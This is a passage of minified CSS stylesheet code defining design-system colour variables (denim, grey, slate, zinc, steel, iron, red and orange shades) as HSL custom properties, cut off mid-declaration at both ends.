75.226%;--o-denim-075-hsl: var(--o-denim-075-hue) var(--o-denim-075-saturation) var(--o-denim-075-lightness);--o-denim-075: hsl(var(--o-denim-075-hsl));--o-denim-085-hue: 191.21;--o-denim-085-saturation: 22.134%;--o-denim-085-lightness: 64.541%;--o-denim-085-hsl: var(--o-denim-085-hue) var(--o-denim-085-saturation) var(--o-denim-085-lightness);--o-denim-085: hsl(var(--o-denim-085-hsl));--o-denim-100-hue: 191.16;--o-denim-100-saturation: 16.761%;--o-denim-100-lightness: 54.155%;--o-denim-100-hsl: var(--o-denim-100-hue) var(--o-denim-100-saturation) var(--o-denim-100-lightness);--o-denim-100: hsl(var(--o-denim-100-hsl));--o-denim-200-hue: 191.13;--o-denim-200-saturation: 15.487%;--o-denim-200-lightness: 49.081%;--o-denim-200-hsl: var(--o-denim-200-hue) var(--o-denim-200-saturation) var(--o-denim-200-lightness);--o-denim-200: hsl(var(--o-denim-200-hsl));--o-denim-300-hue: 191.09;--o-denim-300-saturation: 17.227%;--o-denim-300-lightness: 43.597%;--o-denim-300-hsl: var(--o-denim-300-hue) var(--o-denim-300-saturation) var(--o-denim-300-lightness);--o-denim-300: hsl(var(--o-denim-300-hsl));--o-denim-400-hue: 191.05;--o-denim-400-saturation: 18.627%;--o-denim-400-lightness: 40%;--o-denim-400-hsl: var(--o-denim-400-hue) var(--o-denim-400-saturation) var(--o-denim-400-lightness);--o-denim-400: hsl(var(--o-denim-400-hsl));--o-denim-500-hue: 190.98;--o-denim-500-saturation: 21.415%;--o-denim-500-lightness: 34.373%;--o-denim-500-hsl: var(--o-denim-500-hue) var(--o-denim-500-saturation) var(--o-denim-500-lightness);--o-denim-500: hsl(var(--o-denim-500-hsl));--o-denim-600-hue: 190.77;--o-denim-600-saturation: 28.949%;--o-denim-600-lightness: 25.015%;--o-denim-600-hsl: var(--o-denim-600-hue) var(--o-denim-600-saturation) var(--o-denim-600-lightness);--o-denim-600: hsl(var(--o-denim-600-hsl));--o-denim-700-hue: 190.28;--o-denim-700-saturation: 45.599%;--o-denim-700-lightness: 15.956%;--o-denim-700-hsl: var(--o-denim-700-hue) var(--o-denim-700-saturation) var(--o-denim-700-lightness);--o-denim-700: hsl(var(--o-denim-700-hsl));--o-denim-800-hue: 189.7;--o-denim-800-saturation: 66.121%;--o-denim-800-lightness: 11.386%;--o-denim-800-hsl: var(--o-denim-800-hue) var(--o-denim-800-saturation) var(--o-denim-800-lightness);--o-denim-800: hsl(var(--o-denim-800-hsl));--o-denim-900-hue: 189.62;--o-denim-900-saturation: 100%;--o-denim-900-lightness: 7.3538%;--o-denim-900-hsl: var(--o-denim-900-hue) var(--o-denim-900-saturation) var(--o-denim-900-lightness);--o-denim-900: hsl(var(--o-denim-900-hsl));--o-denim-1000-hue: 191.38;--o-denim-1000-saturation: 0%;--o-denim-1000-lightness: 0%;--o-denim-1000-hsl: var(--o-denim-1000-hue) var(--o-denim-1000-saturation) var(--o-denim-1000-lightness);--o-denim-1000: hsl(var(--o-denim-1000-hsl));--o-grey-hue: 208deg;--o-grey-saturation: 6.9767441860465%;--o-grey-lightness: 42.156862745098%;--o-grey-000-hue: 208.55;--o-grey-000-saturation: 0%;--o-grey-000-lightness: 100%;--o-grey-000-hsl: var(--o-grey-000-hue) var(--o-grey-000-saturation) var(--o-grey-000-lightness);--o-grey-000: hsl(var(--o-grey-000-hsl));--o-grey-015-hue: 208.32;--o-grey-015-saturation: 100%;--o-grey-015-lightness: 97.557%;--o-grey-015-hsl: var(--o-grey-015-hue) var(--o-grey-015-saturation) var(--o-grey-015-lightness);--o-grey-015: hsl(var(--o-grey-015-hsl));--o-grey-025-hue: 208.31;--o-grey-025-saturation: 64.08%;--o-grey-025-lightness: 94.735%;--o-grey-025-hsl: var(--o-grey-025-hue) var(--o-grey-025-saturation) var(--o-grey-025-lightness);--o-grey-025: hsl(var(--o-grey-025-hsl));--o-grey-050-hue: 208.3;--o-grey-050-saturation: 30.726%;--o-grey-050-lightness: 89.139%;--o-grey-050-hsl: var(--o-grey-050-hue) var(--o-grey-050-saturation) var(--o-grey-050-lightness);--o-grey-050: hsl(var(--o-grey-050-hsl));--o-grey-075-hue: 208.25;--o-grey-075-saturation: 14.918%;--o-grey-075-lightness: 78.143%;--o-grey-075-hsl: var(--o-grey-075-hue) var(--o-grey-075-saturation) var(--o-grey-075-lightness);--o-grey-075: hsl(var(--o-grey-075-hsl));--o-grey-085-hue: 208.2;--o-grey-085-saturation: 9.7585%;--o-grey-085-lightness: 67.429%;--o-grey-085-hsl: var(--o-grey-085-hue) var(--o-grey-085-saturation) var(--o-grey-085-lightness);--o-grey-085: hsl(var(--o-grey-085-hsl));--o-grey-100-hue: 208.14;--o-grey-100-saturation: 7.1879%;--o-grey-100-lightness: 57.02%;--o-grey-100-hsl: var(--o-grey-100-hue) var(--o-grey-100-saturation) var(--o-grey-100-lightness);--o-grey-100: hsl(var(--o-grey-100-hsl));--o-grey-200-hue: 208.1;--o-grey-200-saturation: 6.3292%;--o-grey-200-lightness: 51.939%;--o-grey-200-hsl: var(--o-grey-200-hue) var(--o-grey-200-saturation) var(--o-grey-200-lightness);--o-grey-200: hsl(var(--o-grey-200-hsl));--o-grey-300-hue: 208.05;--o-grey-300-saturation: 6.4306%;--o-grey-300-lightness: 46.451%;--o-grey-300-hsl: var(--o-grey-300-hue) var(--o-grey-300-saturation) var(--o-grey-300-lightness);--o-grey-300: hsl(var(--o-grey-300-hsl));--o-grey-400-hue: 208;--o-grey-400-saturation: 6.9767%;--o-grey-400-lightness: 42.157%;--o-grey-400-hsl: var(--o-grey-400-hue) var(--o-grey-400-saturation) var(--o-grey-400-lightness);--o-grey-400: hsl(var(--o-grey-400-hsl));--o-grey-500-hue: 207.93;--o-grey-500-saturation: 7.7467%;--o-grey-500-lightness: 37.241%;--o-grey-500-hsl: var(--o-grey-500-hue) var(--o-grey-500-saturation) var(--o-grey-500-lightness);--o-grey-500: hsl(var(--o-grey-500-hsl));--o-grey-600-hue: 207.76;--o-grey-600-saturation: 9.8915%;--o-grey-600-lightness: 27.954%;--o-grey-600-hsl: var(--o-grey-600-hue) var(--o-grey-600-saturation) var(--o-grey-600-lightness);--o-grey-600: hsl(var(--o-grey-600-hsl));--o-grey-700-hue: 207.48;--o-grey-700-saturation: 13.732%;--o-grey-700-lightness: 19.15%;--o-grey-700-hsl: var(--o-grey-700-hue) var(--o-grey-700-saturation) var(--o-grey-700-lightness);--o-grey-700: hsl(var(--o-grey-700-hsl));--o-grey-800-hue: 207.26;--o-grey-800-saturation: 17.086%;--o-grey-800-lightness: 14.955%;--o-grey-800-hsl: var(--o-grey-800-hue) var(--o-grey-800-saturation) var(--o-grey-800-lightness);--o-grey-800: hsl(var(--o-grey-800-hsl));--o-grey-900-hue: 206.94;--o-grey-900-saturation: 22.685%;--o-grey-900-lightness: 10.916%;--o-grey-900-hsl: var(--o-grey-900-hue) var(--o-grey-900-saturation) var(--o-grey-900-lightness);--o-grey-900: hsl(var(--o-grey-900-hsl));--o-grey-1000-hue: 208.68;--o-grey-1000-saturation: 100%;--o-grey-1000-lightness: 0.2318%;--o-grey-1000-hsl: var(--o-grey-1000-hue) var(--o-grey-1000-saturation) var(--o-grey-1000-lightness);--o-grey-1000: hsl(var(--o-grey-1000-hsl));--o-slate-hue: 216deg;--o-slate-saturation: 9.8039215686275%;--o-slate-lightness: 40%;--o-slate-000-hue: 217.13;--o-slate-000-saturation: 0%;--o-slate-000-lightness: 100%;--o-slate-000-hsl: var(--o-slate-000-hue) var(--o-slate-000-saturation) var(--o-slate-000-lightness);--o-slate-000: hsl(var(--o-slate-000-hsl));--o-slate-015-hue: 216.85;--o-slate-015-saturation: 100%;--o-slate-015-lightness: 98.182%;--o-slate-015-hsl: var(--o-slate-015-hue) var(--o-slate-015-saturation) var(--o-slate-015-lightness);--o-slate-015: hsl(var(--o-slate-015-hsl));--o-slate-025-hue: 216.63;--o-slate-025-saturation: 100%;--o-slate-025-lightness: 95.768%;--o-slate-025-hsl: var(--o-slate-025-hue) var(--o-slate-025-saturation) var(--o-slate-025-lightness);--o-slate-025: hsl(var(--o-slate-025-hsl));--o-slate-050-hue: 216.6;--o-slate-050-saturation: 45.583%;--o-slate-050-lightness: 90.158%;--o-slate-050-hsl: var(--o-slate-050-hue) var(--o-slate-050-saturation) var(--o-slate-050-lightness);--o-slate-050: hsl(var(--o-slate-050-hsl));--o-slate-075-hue: 216.53;--o-slate-075-saturation: 21.016%;--o-slate-075-lightness: 79.135%;--o-slate-075-hsl: var(--o-slate-075-hue) var(--o-slate-075-saturation) var(--o-slate-075-lightness);--o-slate-075: hsl(var(--o-slate-075-hsl));--o-slate-085-hue: 216.44;--o-slate-085-saturation: 13.529%;--o-slate-085-lightness: 68.389%;--o-slate-085-hsl: var(--o-slate-085-hue) var(--o-slate-085-saturation) var(--o-slate-085-lightness);--o-slate-085: hsl(var(--o-slate-085-hsl));--o-slate-100-hue: 216.32;--o-slate-100-saturation: 9.8907%;--o-slate-100-lightness: 57.946%;--o-slate-100-hsl: var(--o-slate-100-hue) var(--o-slate-100-saturation) var(--o-slate-100-lightness);--o-slate-100: hsl(var(--o-slate-100-hsl));--o-slate-200-hue: 216.25;--o-slate-200-saturation: 8.6889%;--o-slate-200-lightness: 52.845%;--o-slate-200-hsl: var(--o-slate-200-hue) var(--o-slate-200-saturation) var(--o-slate-200-lightness);--o-slate-200: hsl(var(--o-slate-200-hsl));--o-slate-300-hue: 216.16;--o-slate-300-saturation: 8.5043%;--o-slate-300-lightness: 47.335%;--o-slate-300-hsl: var(--o-slate-300-hue) var(--o-slate-300-saturation) var(--o-slate-300-lightness);--o-slate-300: hsl(var(--o-slate-300-hsl));--o-slate-400-hue: 216.07;--o-slate-400-saturation: 9.2383%;--o-slate-400-lightness: 42.909%;--o-slate-400-hsl: var(--o-slate-400-hue) var(--o-slate-400-saturation) var(--o-slate-400-lightness);--o-slate-400: hsl(var(--o-slate-400-hsl));--o-slate-500-hue: 216;--o-slate-500-saturation: 9.8039%;--o-slate-500-lightness: 40%;--o-slate-500-hsl: var(--o-slate-500-hue) var(--o-slate-500-saturation) var(--o-slate-500-lightness);--o-slate-500: hsl(var(--o-slate-500-hsl));--o-slate-600-hue: 215.64;--o-slate-600-saturation: 13.005%;--o-slate-600-lightness: 28.743%;--o-slate-600-hsl: var(--o-slate-600-hue) var(--o-slate-600-saturation) var(--o-slate-600-lightness);--o-slate-600: hsl(var(--o-slate-600-hsl));--o-slate-700-hue: 215.13;--o-slate-700-saturation: 17.95%;--o-slate-700-lightness: 19.871%;--o-slate-700-hsl: var(--o-slate-700-hue) var(--o-slate-700-saturation) var(--o-slate-700-lightness);--o-slate-700: hsl(var(--o-slate-700-hsl));--o-slate-800-hue: 214.74;--o-slate-800-saturation: 22.229%;--o-slate-800-lightness: 15.633%;--o-slate-800-hsl: var(--o-slate-800-hue) var(--o-slate-800-saturation) var(--o-slate-800-lightness);--o-slate-800: hsl(var(--o-slate-800-hsl));--o-slate-900-hue: 214.17;--o-slate-900-saturation: 29.304%;--o-slate-900-lightness: 11.542%;--o-slate-900-hsl: var(--o-slate-900-hue) var(--o-slate-900-saturation) var(--o-slate-900-lightness);--o-slate-900: hsl(var(--o-slate-900-hsl));--o-slate-1000-hue: 217.29;--o-slate-1000-saturation: 100%;--o-slate-1000-lightness: 0.7808%;--o-slate-1000-hsl: var(--o-slate-1000-hue) var(--o-slate-1000-saturation) var(--o-slate-1000-lightness);--o-slate-1000: hsl(var(--o-slate-1000-hsl));--o-zinc-hue: 240deg;--o-zinc-saturation: 4.2735042735043%;--o-zinc-lightness: 45.882352941176%;--o-zinc-000-hue: 240.77;--o-zinc-000-saturation: 0%;--o-zinc-000-lightness: 100%;--o-zinc-000-hsl: var(--o-zinc-000-hue) var(--o-zinc-000-saturation) var(--o-zinc-000-lightness);--o-zinc-000: hsl(var(--o-zinc-000-hsl));--o-zinc-015-hue: 240.49;--o-zinc-015-saturation: 100%;--o-zinc-015-lightness: 98.894%;--o-zinc-015-hsl: var(--o-zinc-015-hue) var(--o-zinc-015-saturation) var(--o-zinc-015-lightness);--o-zinc-015: hsl(var(--o-zinc-015-hsl));--o-zinc-025-hue: 240.41;--o-zinc-025-saturation: 61.194%;--o-zinc-025-lightness: 96.314%;--o-zinc-025-hsl: var(--o-zinc-025-hue) var(--o-zinc-025-saturation) var(--o-zinc-025-lightness);--o-zinc-025: hsl(var(--o-zinc-025-hsl));--o-zinc-050-hue: 240.39;--o-zinc-050-saturation: 23.979%;--o-zinc-050-lightness: 90.701%;--o-zinc-050-hsl: var(--o-zinc-050-hue) var(--o-zinc-050-saturation) var(--o-zinc-050-lightness);--o-zinc-050: hsl(var(--o-zinc-050-hsl));--o-zinc-075-hue: 240.33;--o-zinc-075-saturation: 10.7%;--o-zinc-075-lightness: 79.673%;--o-zinc-075-hsl: var(--o-zinc-075-hue) var(--o-zinc-075-saturation) var(--o-zinc-075-lightness);--o-zinc-075: hsl(var(--o-zinc-075-hsl));--o-zinc-085-hue: 240.25;--o-zinc-085-saturation: 6.8085%;--o-zinc-085-lightness: 68.923%;--o-zinc-085-hsl: var(--o-zinc-085-hue) var(--o-zinc-085-saturation) var(--o-zinc-085-lightness);--o-zinc-085: hsl(var(--o-zinc-085-hsl));--o-zinc-100-hue: 240.16;--o-zinc-100-saturation: 4.9399%;--o-zinc-100-lightness: 58.476%;--o-zinc-100-hsl: var(--o-zinc-100-hue) var(--o-zinc-100-saturation) var(--o-zinc-100-lightness);--o-zinc-100: hsl(var(--o-zinc-100-hsl));--o-zinc-200-hue: 240.1;--o-zinc-200-saturation: 4.3249%;--o-zinc-200-lightness: 53.374%;--o-zinc-200-hsl: var(--o-zinc-200-hue) var(--o-zinc-200-saturation) var(--o-zinc-200-lightness);--o-zinc-200: hsl(var(--o-zinc-200-hsl));--o-zinc-300-hue: 240.03;--o-zinc-300-saturation: 4.1287%;--o-zinc-300-lightness: 47.863%;--o-zinc-300-hsl: var(--o-zinc-300-hue) var(--o-zinc-300-saturation) var(--o-zinc-300-lightness);--o-zinc-300: hsl(var(--o-zinc-300-hsl));--o-zinc-400-hue: 240;--o-zinc-400-saturation: 4.2735%;--o-zinc-400-lightness: 45.882%;--o-zinc-400-hsl: var(--o-zinc-400-hue) var(--o-zinc-400-saturation) var(--o-zinc-400-lightness);--o-zinc-400: hsl(var(--o-zinc-400-hsl));--o-zinc-500-hue: 239.87;--o-zinc-500-saturation: 4.9319%;--o-zinc-500-lightness: 38.607%;--o-zinc-500-hsl: var(--o-zinc-500-hue) var(--o-zinc-500-saturation) var(--o-zinc-500-lightness);--o-zinc-500: hsl(var(--o-zinc-500-hsl));--o-zinc-600-hue: 239.63;--o-zinc-600-saturation: 6.2177%;--o-zinc-600-lightness: 29.266%;--o-zinc-600-hsl: var(--o-zinc-600-hue) var(--o-zinc-600-saturation) var(--o-zinc-600-lightness);--o-zinc-600: hsl(var(--o-zinc-600-hsl));--o-zinc-700-hue: 239.25;--o-zinc-700-saturation: 8.441%;--o-zinc-700-lightness: 20.401%;--o-zinc-700-hsl: var(--o-zinc-700-hue) var(--o-zinc-700-saturation) var(--o-zinc-700-lightness);--o-zinc-700: hsl(var(--o-zinc-700-hsl));--o-zinc-800-hue: 238.97;--o-zinc-800-saturation: 10.305%;--o-zinc-800-lightness: 16.173%;--o-zinc-800-hsl: var(--o-zinc-800-hue) var(--o-zinc-800-saturation) var(--o-zinc-800-lightness);--o-zinc-800: hsl(var(--o-zinc-800-hsl));--o-zinc-900-hue: 238.58;--o-zinc-900-saturation: 13.266%;--o-zinc-900-lightness: 12.102%;--o-zinc-900-hsl: var(--o-zinc-900-hue) var(--o-zinc-900-saturation) var(--o-zinc-900-lightness);--o-zinc-900: hsl(var(--o-zinc-900-hsl));--o-zinc-1000-hue: 240.97;--o-zinc-1000-saturation: 100%;--o-zinc-1000-lightness: 2.4386%;--o-zinc-1000-hsl: var(--o-zinc-1000-hue) var(--o-zinc-1000-saturation) var(--o-zinc-1000-lightness);--o-zinc-1000: hsl(var(--o-zinc-1000-hsl));--o-steel-hue: 271.42857142857deg;--o-steel-saturation: 9.1703056768559%;--o-steel-lightness: 44.901960784314%;--o-steel-000-hue: 272.39;--o-steel-000-saturation: 0%;--o-steel-000-lightness: 100%;--o-steel-000-hsl: var(--o-steel-000-hue) var(--o-steel-000-saturation) var(--o-steel-000-lightness);--o-steel-000: hsl(var(--o-steel-000-hsl));--o-steel-015-hue: 272.2;--o-steel-015-saturation: 100%;--o-steel-015-lightness: 98.57%;--o-steel-015-hsl: var(--o-steel-015-hue) var(--o-steel-015-saturation) var(--o-steel-015-lightness);--o-steel-015: hsl(var(--o-steel-015-hsl));--o-steel-025-hue: 271.97;--o-steel-025-saturation: 100%;--o-steel-025-lightness: 96.895%;--o-steel-025-hsl: var(--o-steel-025-hue) var(--o-steel-025-saturation) var(--o-steel-025-lightness);--o-steel-025: hsl(var(--o-steel-025-hsl));--o-steel-050-hue: 271.86;--o-steel-050-saturation: 56.771%;--o-steel-050-lightness: 91.717%;--o-steel-050-hsl: var(--o-steel-050-hue) var(--o-steel-050-saturation) var(--o-steel-050-lightness);--o-steel-050: hsl(var(--o-steel-050-hsl));--o-steel-075-hue: 271.79;--o-steel-075-saturation: 23.729%;--o-steel-075-lightness: 80.661%;--o-steel-075-hsl: var(--o-steel-075-hue) var(--o-steel-075-saturation) var(--o-steel-075-lightness);--o-steel-075: hsl(var(--o-steel-075-hsl));--o-steel-085-hue: 271.72;--o-steel-085-saturation: 14.83%;--o-steel-085-lightness: 69.881%;--o-steel-085-hsl: var(--o-steel-085-hue) var(--o-steel-085-saturation) var(--o-steel-085-lightness);--o-steel-085: hsl(var(--o-steel-085-hsl));--o-steel-100-hue: 271.62;--o-steel-100-saturation: 10.674%;--o-steel-100-lightness: 59.401%;--o-steel-100-hsl: var(--o-steel-100-hue) var(--o-steel-100-saturation) var(--o-steel-100-lightness);--o-steel-100: hsl(var(--o-steel-100-hsl));--o-steel-200-hue: 271.56;--o-steel-200-saturation: 9.3226%;--o-steel-200-lightness: 54.282%;--o-steel-200-hsl: var(--o-steel-200-hue) var(--o-steel-200-saturation) var(--o-steel-200-lightness);--o-steel-200: hsl(var(--o-steel-200-hsl));--o-steel-300-hue: 271.49;--o-steel-300-saturation: 8.573%;--o-steel-300-lightness: 48.75%;--o-steel-300-hsl: var(--o-steel-300-hue) var(--o-steel-300-saturation) var(--o-steel-300-lightness);--o-steel-300: hsl(var(--o-steel-300-hsl));--o-steel-400-hue: 271.43;--o-steel-400-saturation: 9.1703%;--o-steel-400-lightness: 44.902%;--o-steel-400-hsl: var(--o-steel-400-hue) var(--o-steel-400-saturation) var(--o-steel-400-lightness);--o-steel-400: hsl(var(--o-steel-400-hsl));--o-steel-500-hue: 271.33;--o-steel-500-saturation: 10.197%;--o-steel-500-lightness: 39.457%;--o-steel-500-hsl: var(--o-steel-500-hue) var(--o-steel-500-saturation) var(--o-steel-500-lightness);--o-steel-500: hsl(var(--o-steel-500-hsl));--o-steel-600-hue: 271.09;--o-steel-600-saturation: 12.762%;--o-steel-600-lightness: 30.074%;--o-steel-600-hsl: var(--o-steel-600-hue) var(--o-steel-600-saturation) var(--o-steel-600-lightness);--o-steel-600: hsl(var(--o-steel-600-hsl));--o-steel-700-hue: 270.73;--o-steel-700-saturation: 17.118%;--o-steel-700-lightness: 21.159%;--o-steel-700-hsl: var(--o-steel-700-hue) var(--o-steel-700-saturation) var(--o-steel-700-lightness);--o-steel-700: hsl(var(--o-steel-700-hsl));--o-steel-800-hue: 270.47;--o-steel-800-saturation: 20.697%;--o-steel-800-lightness: 16.903%;--o-steel-800-hsl: var(--o-steel-800-hue) var(--o-steel-800-saturation) var(--o-steel-800-lightness);--o-steel-800: hsl(var(--o-steel-800-hsl));--o-steel-900-hue: 270.13;--o-steel-900-saturation: 26.261%;--o-steel-900-lightness: 12.799%;--o-steel-900-hsl: var(--o-steel-900-hue) var(--o-steel-900-saturation) var(--o-steel-900-lightness);--o-steel-900: hsl(var(--o-steel-900-hsl));--o-steel-1000-hue: 272.57;--o-steel-1000-saturation: 100%;--o-steel-1000-lightness: 1.7123%;--o-steel-1000-hsl: var(--o-steel-1000-hue) var(--o-steel-1000-saturation) var(--o-steel-1000-lightness);--o-steel-1000: hsl(var(--o-steel-1000-hsl));--o-iron-hue: 318.46153846154deg;--o-iron-saturation: 5.9360730593607%;--o-iron-lightness: 42.941176470588%;--o-iron-000-hue: 319.41;--o-iron-000-saturation: 0%;--o-iron-000-lightness: 100%;--o-iron-000-hsl: var(--o-iron-000-hue) var(--o-iron-000-saturation) var(--o-iron-000-lightness);--o-iron-000: hsl(var(--o-iron-000-hsl));--o-iron-015-hue: 319.04;--o-iron-015-saturation: 100%;--o-iron-015-lightness: 98.3%;--o-iron-015-hsl: var(--o-iron-015-hue) var(--o-iron-015-saturation) var(--o-iron-015-lightness);--o-iron-015: hsl(var(--o-iron-015-hsl));--o-iron-025-hue: 318.93;--o-iron-025-saturation: 69.12%;--o-iron-025-lightness: 95.703%;--o-iron-025-hsl: var(--o-iron-025-hue) var(--o-iron-025-saturation) var(--o-iron-025-lightness);--o-iron-025: hsl(var(--o-iron-025-hsl));--o-iron-050-hue: 318.9;--o-iron-050-saturation: 29.633%;--o-iron-050-lightness: 90.095%;--o-iron-050-hsl: var(--o-iron-050-hue) var(--o-iron-050-saturation) var(--o-iron-050-lightness);--o-iron-050: hsl(var(--o-iron-050-hsl));--o-iron-075-hue: 318.84;--o-iron-075-saturation: 13.677%;--o-iron-075-lightness: 79.076%;--o-iron-075-hsl: var(--o-iron-075-hue) var(--o-iron-075-saturation) var(--o-iron-075-lightness);--o-iron-075: hsl(var(--o-iron-075-hsl));--o-iron-085-hue: 318.76;--o-iron-085-saturation: 8.7876%;--o-iron-085-lightness: 68.336%;--o-iron-085-hsl: var(--o-iron-085-hue) var(--o-iron-085-saturation) var(--o-iron-085-lightness);--o-iron-085: hsl(var(--o-iron-085-hsl));--o-iron-100-hue: 318.66;--o-iron-100-saturation: 6.4034%;--o-iron-100-lightness: 57.898%;--o-iron-100-hsl: var(--o-iron-100-hue) var(--o-iron-100-saturation) var(--o-iron-100-lightness);--o-iron-100: hsl(var(--o-iron-100-hsl));--o-iron-200-hue: 318.6;--o-iron-200-saturation: 5.6133%;--o-iron-200-lightness: 52.801%;--o-iron-200-hsl: var(--o-iron-200-hue) var(--o-iron-200-saturation) var(--o-iron-200-lightness);--o-iron-200: hsl(var(--o-iron-200-hsl));--o-iron-300-hue: 318.53;--o-iron-300-saturation: 5.4872%;--o-iron-300-lightness: 47.296%;--o-iron-300-hsl: var(--o-iron-300-hue) var(--o-iron-300-saturation) var(--o-iron-300-lightness);--o-iron-300: hsl(var(--o-iron-300-hsl));--o-iron-400-hue: 318.46;--o-iron-400-saturation: 5.9361%;--o-iron-400-lightness: 42.941%;--o-iron-400-hsl: var(--o-iron-400-hue) var(--o-iron-400-saturation) var(--o-iron-400-lightness);--o-iron-400: hsl(var(--o-iron-400-hsl));--o-iron-500-hue: 318.37;--o-iron-500-saturation: 6.5514%;--o-iron-500-lightness: 38.053%;--o-iron-500-hsl: var(--o-iron-500-hue) var(--o-iron-500-saturation) var(--o-iron-500-lightness);--o-iron-500: hsl(var(--o-iron-500-hsl));--o-iron-600-hue: 318.14;--o-iron-600-saturation: 8.2509%;--o-iron-600-lightness: 28.727%;--o-iron-600-hsl: var(--o-iron-600-hue) var(--o-iron-600-saturation) var(--o-iron-600-lightness);--o-iron-600: hsl(var(--o-iron-600-hsl));--o-iron-700-hue: 317.78;--o-iron-700-saturation: 11.198%;--o-iron-700-lightness: 19.878%;--o-iron-700-hsl: var(--o-iron-700-hue) var(--o-iron-700-saturation) var(--o-iron-700-lightness);--o-iron-700: hsl(var(--o-iron-700-hsl));--o-iron-800-hue: 317.52;--o-iron-800-saturation: 13.683%;--o-iron-800-lightness: 15.659%;--o-iron-800-hsl: var(--o-iron-800-hue) var(--o-iron-800-saturation) var(--o-iron-800-lightness);--o-iron-800: hsl(var(--o-iron-800-hsl));--o-iron-900-hue: 317.18;--o-iron-900-saturation: 17.672%;--o-iron-900-lightness: 11.596%;--o-iron-900-hsl: var(--o-iron-900-hue) var(--o-iron-900-saturation) var(--o-iron-900-lightness);--o-iron-900: hsl(var(--o-iron-900-hsl));--o-iron-1000-hue: 319.53;--o-iron-1000-saturation: 100%;--o-iron-1000-lightness: 0.7522%;--o-iron-1000-hsl: var(--o-iron-1000-hue) var(--o-iron-1000-saturation) var(--o-iron-1000-lightness);--o-iron-1000: hsl(var(--o-iron-1000-hsl));--o-red-hue: 0deg;--o-red-saturation: 84.313725490196%;--o-red-lightness: 60%;--o-red-000-hue: 8.3882;--o-red-000-saturation: 0%;--o-red-000-lightness: 100%;--o-red-000-hsl: var(--o-red-000-hue) var(--o-red-000-saturation) var(--o-red-000-lightness);--o-red-000: hsl(var(--o-red-000-hsl));--o-red-015-hue: 8.3411;--o-red-015-saturation: 100%;--o-red-015-lightness: 98.166%;--o-red-015-hsl: var(--o-red-015-hue) var(--o-red-015-saturation) var(--o-red-015-lightness);--o-red-015: hsl(var(--o-red-015-hsl));--o-red-025-hue: 8.2716;--o-red-025-saturation: 100%;--o-red-025-lightness: 96.085%;--o-red-025-hsl: var(--o-red-025-hue) var(--o-red-025-saturation) var(--o-red-025-lightness);--o-red-025: hsl(var(--o-red-025-hsl));--o-red-050-hue: 8.0653;--o-red-050-saturation: 100%;--o-red-050-lightness: 91.892%;--o-red-050-hsl: var(--o-red-050-hue) var(--o-red-050-saturation) var(--o-red-050-lightness);--o-red-050: hsl(var(--o-red-050-hsl));--o-red-075-hue: 7.2147;--o-red-075-saturation: 100%;--o-red-075-lightness: 83.335%;--o-red-075-hsl: var(--o-red-075-hue) var(--o-red-075-saturation) var(--o-red-075-lightness);--o-red-075: hsl(var(--o-red-075-hsl));--o-red-085-hue: 5.1314;--o-red-085-saturation: 100%;--o-red-085-lightness: 74.458%;--o-red-085-hsl: var(--o-red-085-hue) var(--o-red-085-saturation) var(--o-red-085-lightness);--o-red-085: hsl(var(--o-red-085-hsl));--o-red-100-hue: 1.1674;--o-red-100-saturation: 97.698%;--o-red-100-lightness: 64.717%;--o-red-100-hsl: var(--o-red-100-hue) var(--o-red-100-saturation) var(--o-red-100-lightness);--o-red-100: hsl(var(--o-red-100-hsl));--o-red-200-hue: 0;--o-red-200-saturation: 84.314%;--o-red-200-lightness: 60%;--o-red-200-hsl: var(--o-red-200-hue) var(--o-red-200-saturation) var(--o-red-200-lightness);--o-red-200: hsl(var(--o-red-200-hsl));--o-red-300-hue: 357.57;--o-red-300-saturation: 70.878%;--o-red-300-lightness: 52.047%;--o-red-300-hsl: var(--o-red-300-hue) var(--o-red-300-saturation) var(--o-red-300-lightness);--o-red-300: hsl(var(--o-red-300-hsl));--o-red-400-hue: 354.58;--o-red-400-saturation: 76.632%;--o-red-400-lightness: 45.542%;--o-red-400-hsl: var(--o-red-400-hue) var(--o-red-400-saturation) var(--o-red-400-lightness);--o-red-400: hsl(var(--o-red-400-hsl));--o-red-500-hue: 347.72;--o-red-500-saturation: 100%;--o-red-500-lightness: 35.63%;--o-red-500-hsl: var(--o-red-500-hue) var(--o-red-500-saturation) var(--o-red-500-lightness);--o-red-500: hsl(var(--o-red-500-hsl));--o-red-600-hue: 348.58;--o-red-600-saturation: 100%;--o-red-600-lightness: 27.173%;--o-red-600-hsl: var(--o-red-600-hue) var(--o-red-600-saturation) var(--o-red-600-lightness);--o-red-600: hsl(var(--o-red-600-hsl));--o-red-700-hue: 351.31;--o-red-700-saturation: 100%;--o-red-700-lightness: 19.164%;--o-red-700-hsl: var(--o-red-700-hue) var(--o-red-700-saturation) var(--o-red-700-lightness);--o-red-700: hsl(var(--o-red-700-hsl));--o-red-800-hue: 356.35;--o-red-800-saturation: 100%;--o-red-800-lightness: 15.535%;--o-red-800-hsl: var(--o-red-800-hue) var(--o-red-800-saturation) var(--o-red-800-lightness);--o-red-800: hsl(var(--o-red-800-hsl));--o-red-900-hue: 5.995;--o-red-900-saturation: 100%;--o-red-900-lightness: 11.315%;--o-red-900-hsl: var(--o-red-900-hue) var(--o-red-900-saturation) var(--o-red-900-lightness);--o-red-900: hsl(var(--o-red-900-hsl));--o-red-1000-hue: 8.4059;--o-red-1000-saturation: 100%;--o-red-1000-lightness: 0.6674%;--o-red-1000-hsl: var(--o-red-1000-hue) var(--o-red-1000-saturation) var(--o-red-1000-lightness);--o-red-1000: hsl(var(--o-red-1000-hsl));--o-orange-hue: 16.049382716049deg;--o-orange-saturation: 95.294117647059%;--o-orange-lightness: 50%;--o-orange-000-hue: 16.336;--o-orange-000-saturation: 0%;--o-orange-000-lightness: 100%;--o-orange-000-hsl: var(--o-orange-000-hue) var(--o-orange-000-saturation) var(--o-orange-000-lightness);--o-orange-000: hsl(var(--o-orange-000-hsl));--o-orange-015-hue: 16.42;--o-orange-015-saturation: 100%;--o-orange-015-lightness: 97.706%;--o-orange-015-hsl: var(--o-orange-015-hue) var(--o-orange-015-saturation) var(--o-orange-015-lightness);--o-orange-015: hsl(var(--o-orange-015-hsl));--o-orange-025-hue: 16.502;--o-orange-025-saturation: 100%;--o-orange-025-lightness: 95.234%;--o-orange-025-hsl: var(--o-orange-025-hue) var(--o-orange-025-saturation) var(--o-orange-025-lightness);--o-orange-025: hsl(var(--o-orange-025-hsl));--o-orange-050-hue: 16.637;--o-orange-050-saturation: 100%;--o-orange-050-lightness: 90.187%;--o-orange-050-hsl: var(--o-orange-050-hue) var(--o-orange-050-saturation) var(--o-orange-050-lightness);--o-orange-050: 